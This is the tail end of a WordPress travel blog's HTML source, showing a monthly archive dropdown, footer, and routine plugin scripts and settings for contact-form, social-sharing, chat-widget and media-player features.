	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"9957","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"076118a749","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"98b43e83eb","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"98b43e83eb","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"98b43e83eb","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"98b43e83eb","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"98b43e83eb","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "3f31769455";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "9957";var swpClickTracking = false;</script></body>
</html>